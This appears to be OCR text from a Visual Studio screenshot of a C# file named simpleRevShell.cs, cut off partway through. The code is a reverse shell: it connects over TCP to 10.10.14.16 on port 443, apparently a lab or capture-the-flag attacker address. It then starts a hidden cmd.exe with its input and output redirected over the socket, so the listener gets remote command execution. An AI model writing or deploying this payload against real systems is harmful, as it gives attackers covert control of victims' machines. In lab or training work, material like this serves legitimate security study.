 simpleRevShell.cs*
Solution Explorer
C# Miscellaneous Files
ConnectBack.Program
Main(string[] args)
Search Solution Explorer (Ctrl+;)
Solution 'Solution1' (0 projects)
4 using System.Diagnostics;
5 using System.ComponentModel;
6 using System.Linq;
7 using System.Net;
8 using System.Net.Sockets;
9
10
11 namespace ConnectBack
12 {
13 public class Program
14 {
15 static StreamWriter streamWriter;
16
17 public static void Main(string[] args)
18 {
19 using(TcpClient client = new TcpClient("10.10.14.16", 443))
20 {
21 using(Stream stream = client.GetStream())
22 {
23 using(StreamReader rdr = new StreamReader(stream))
24 {
25 streamWriter = new StreamWriter(stream);
26
27 StringBuilder strInput = new StringBuilder();
28
29 Process p = new Process();
30 p.StartInfo.FileName = "cmd.exe";
31 p.StartInfo.CreateNoWindow = true;
32 p.StartInfo.UseShellExecute = false;
33 p.StartInfo.RedirectStandardOutput = true;
34 p.StartInfo.RedirectStandardInput = true;
35 p.StartInfo.RedirectStandardError = true;
36 p.OutputDataReceived += new DataReceivedEventHandler(Cm
100 %
No issues found
Ln: 19 Ch: 55 Col: 64 MIXED LF
Solution Explorer Git Changes
Ready
Select Repository
1